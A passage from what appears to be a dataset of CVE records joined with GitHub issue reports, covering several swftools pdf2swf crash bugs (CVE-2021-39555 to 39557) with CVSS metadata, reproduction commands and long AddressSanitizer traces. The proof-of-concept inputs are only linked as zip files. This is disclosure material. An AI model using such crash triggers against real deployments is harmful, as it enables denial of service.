#331 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#332 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#333 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
SUMMARY: AddressSanitizer: stack-overflow ??:0 ??
==78316==ABORTING
```
## POC
[stack-overflow-Stream-598.zip](https://github.com/matthiaskramm/swftools/files/5009709/stack-overflow-Stream-598.zip)
|
A Segmentation fault in xpdf/Lexer.cc:53
|
https://api.github.com/repos/swftools/swftools/issues/100/comments
| 0 |
2020-08-01T02:16:31Z
|
2020-08-01T02:16:31Z
|
https://github.com/swftools/swftools/issues/100
| 670,435,303 | 100 |
CVE-2021-39555
|
2021-09-20T16:15:13.270
|
An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function InfoOutputDev::type3D0() located in InfoOutputDev.cc. It allows an attacker to cause Denial of Service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/99"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/99
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), pdf2swf (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./pdf2swf -qq -z -o /dev/null ./SEGV-type3D0-InfoOutputDev-880
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==67223==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000018 (pc 0x55e7a871efe0 bp 0x0c1a000019b0 sp 0x7ffe4b1c6f00 T0)
#0 0x55e7a871efdf in InfoOutputDev::type3D0(GfxState*, double, double) /home/seviezhou/swftools/lib/pdf/InfoOutputDev.cc:880
#1 0x55e7a85c15e5 in Gfx::go(int) xpdf/Gfx.cc:584
#2 0x55e7a85c2e9f in Gfx::display(Object*, int) xpdf/Gfx.cc:556
#3 0x55e7a8561e20 in Page::displaySlice(OutputDev*, double, double, int, int, int, int, int, int, int, int, Catalog*, int (*)(void*), void*) xpdf/Page.cc:317
#4 0x55e7a8562d4a in Page::display(OutputDev*, double, double, int, int, int, int, Catalog*, int (*)(void*), void*) xpdf/Page.cc:266
#5 0x55e7a84645af in pdf_open /home/seviezhou/swftools/lib/pdf/pdf.cc:542
#6 0x55e7a82e67d5 in main /home/seviezhou/swftools/src/pdf2swf.c:737
#7 0x7f02969f0b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#8 0x55e7a82eff09 in _start (/home/seviezhou/swftools/src/pdf2swf+0x17cf09)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/seviezhou/swftools/lib/pdf/InfoOutputDev.cc:880 InfoOutputDev::type3D0(GfxState*, double, double)
==67223==ABORTING
```
## POC
[SEGV-type3D0-InfoOutputDev-880.zip](https://github.com/matthiaskramm/swftools/files/5009696/SEGV-type3D0-InfoOutputDev-880.zip)
|
A Segmentation fault in InfoOutputDev.cc:880
|
https://api.github.com/repos/swftools/swftools/issues/99/comments
| 0 |
2020-08-01T02:10:19Z
|
2020-08-01T02:10:19Z
|
https://github.com/swftools/swftools/issues/99
| 670,432,001 | 99 |
CVE-2021-39556
|
2021-09-20T16:15:13.313
|
An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function InfoOutputDev::type3D1() located in InfoOutputDev.cc. It allows an attacker to cause Denial of Service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/105"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/105
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), pdf2swf (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./pdf2swf -qq -z -o /dev/null ./SEGV-type3D1-InfoOutputDev-887
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==10741==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000048 (pc 0x5653bc913184 bp 0x000000000007 sp 0x7fffd8dd2fd0 T0)
#0 0x5653bc913183 in InfoOutputDev::type3D1(GfxState*, double, double, double, double, double, double) /home/seviezhou/swftools/lib/pdf/InfoOutputDev.cc:887
#1 0x5653bc7b55e5 in Gfx::go(int) xpdf/Gfx.cc:584
#2 0x5653bc7b6e9f in Gfx::display(Object*, int) xpdf/Gfx.cc:556
#3 0x5653bc755e20 in Page::displaySlice(OutputDev*, double, double, int, int, int, int, int, int, int, int, Catalog*, int (*)(void*), void*) xpdf/Page.cc:317
#4 0x5653bc756d4a in Page::display(OutputDev*, double, double, int, int, int, int, Catalog*, int (*)(void*), void*) xpdf/Page.cc:266
#5 0x5653bc6585af in pdf_open /home/seviezhou/swftools/lib/pdf/pdf.cc:542
#6 0x5653bc4da7d5 in main /home/seviezhou/swftools/src/pdf2swf.c:737
#7 0x7efd90625b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#8 0x5653bc4e3f09 in _start (/home/seviezhou/swftools/src/pdf2swf+0x17cf09)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/seviezhou/swftools/lib/pdf/InfoOutputDev.cc:887 InfoOutputDev::type3D1(GfxState*, double, double, double, double, double, double)
==10741==ABORTING
```
## POC
[SEGV-type3D1-InfoOutputDev-887.zip](https://github.com/matthiaskramm/swftools/files/5009967/SEGV-type3D1-InfoOutputDev-887.zip)
|
A Segmentation fault in InfoOutputDev.cc:887
|
https://api.github.com/repos/swftools/swftools/issues/105/comments
| 0 |
2020-08-01T07:01:24Z
|
2020-08-01T07:01:24Z
|
https://github.com/swftools/swftools/issues/105
| 670,599,501 | 105 |
CVE-2021-39557
|
2021-09-20T16:15:13.357
|
An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function copyString() located in gmem.cc. It allows an attacker to cause Denial of Service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/97"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/97
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), pdf2swf (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./pdf2swf -qq -z -o /dev/null ./stack-overflow-gmalloc-gmem-101
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==17568==ERROR: AddressSanitizer: stack-overflow on address 0x7ffd339d4fe8 (pc 0x7f12da79277b bp 0x7ffd339d58f0 sp 0x7ffd339d4fe0 T0)
#0 0x7f12da79277a (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x2277a)
#1 0x7f12da8085e2 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x985e2)
#2 0x55a5e5dc711a in gmalloc(int, bool) xpdf/gmem.cc:101
#3 0x55a5e5dc79b8 in copyString xpdf/gmem.cc:301
#4 0x55a5e5e3b0c0 in Object::initCmd(char*) xpdf/Object.h:103
#5 0x55a5e5e3b0c0 in Lexer::getObj(Object*) xpdf/Lexer.cc:467
#6 0x55a5e5e376ab in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:108
#7 0x55a5e5e37d0d in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:85
#8 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#9 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#10 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#11 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#12 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#13 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#14 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#15 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#16 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#17 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#18 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#19 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#20 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#21 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#22 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#23 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#24 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#25 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#26 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#27 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#28 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#29 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#30 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#31 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#32 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#33 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#34 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#35 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#36 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#37 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#38 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#39 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#40 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#41 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#42 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#43 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#44 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#45 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#46 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#47 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#48 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#49 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#50 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#51 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#52 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#53 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#54 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#55 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#56 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#57 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#58 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#59 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#60 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#61 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#62 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#63 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#64 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#65 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#66 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#67 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#68 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#69 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#70 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#71 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#72 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#73 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#74 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#75 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#76 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#77 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#78 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#79 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#80 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#81 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#82 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#83 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#84 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#85 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#86 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#87 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#88 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#89 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#90 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#91 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#92 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#93 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#94 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#95 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#96 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#97 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#98 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#99 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#100 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#101 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#102 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#103 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#104 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#105 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#106 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#107 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#108 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#109 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#110 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#111 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#112 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#113 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#114 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#115 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#116 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#117 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#118 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#119 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#120 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#121 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#122 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#123 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#124 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#125 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#126 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#127 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#128 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#129 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#130 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#131 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#132 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#133 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#134 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#135 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#136 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#137 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#138 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#139 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#140 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#141 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#142 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#143 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#144 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#145 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#146 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#147 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#148 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#149 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#150 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#151 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#152 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#153 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#154 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#155 0x55a5e5e37bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#156 0x55a5e5e2eee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#157 0x55a5e5e35ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#158 0x55a5e5e35ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
